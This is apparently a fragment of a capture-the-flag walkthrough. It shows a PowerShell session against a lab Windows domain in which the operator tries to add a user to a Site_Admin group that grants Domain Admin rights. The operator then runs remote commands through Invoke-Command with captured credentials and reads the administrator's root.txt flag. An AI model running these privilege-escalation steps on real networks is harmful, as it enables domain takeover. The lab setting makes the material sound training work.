 https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
At line:2 char:1
+ net group site_admin awallace /add /domain
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (System error 1722 has occurred.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
The RPC server is unavailable.
PS C:\Utils>
Invoke-Command -ScriptBlock { cat '\program files\keepmeon\0xdf.bat' } -ComputerName ATSSERVER -ConfigurationName dc_ma
nage -Credential $cred net group site_admin awallace /add /domain
Invoke-Command : A positional parameter cannot be found that accepts argument 'net'.
At line:1 char:1
+ Invoke-Command -ScriptBlock { cat '\program files\keepmeon\0xdf.bat'  ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-Command], ParameterBindingException
    + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeCommandCommand
PS C:\Utils>
Invoke-Command -ScriptBlock { net group Site_Admin /domain  } -ComputerName ATSSERVER -ConfigurationName dc_manage -Cre
dential $cred
Group name     Site_Admin
Comment        Only in the event of emergencies is this to be populated. This has access to Domain Admin group
Members
-------------------------------------------------------------------------------
The command completed successfully.
PS C:\Utils>
Invoke-Command -ScriptBlock { cat \users\administrator\desktop\root.txt  } -ComputerName ATSSERVER -ConfigurationName d
c_manage -Credential $cred
1994e2a3ffc4c7c56d787850656adf64
PS C:\Utils>
先知社区